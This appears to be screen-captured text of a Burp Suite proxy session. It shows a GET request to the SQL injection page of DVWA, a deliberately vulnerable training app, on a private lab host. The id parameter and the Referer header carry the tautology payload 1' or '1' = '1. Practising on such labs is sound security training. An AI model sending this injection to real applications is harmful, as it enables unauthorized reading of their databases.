 Host Method URL Params Status Code Length MIME type Title
http://10.0.2.21 GET /dvwa/vulnerabilities/s... ✓ 200 5018 HTML Damn Vulnerable We...
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%27+or+%271%27+%3D+%271&Submit=Submit HTTP/1.1
2 Host: 10.0.2.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://10.0.2.21/dvwa/vulnerabilities/sqli/?id=1%27+or
+%271%27%3D%271&Submit=Submit
9 Cookie: security=low; PHPSESSID=
8a34b0dcf4bbecf36134f797b4e33017
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Memory: 103.6MB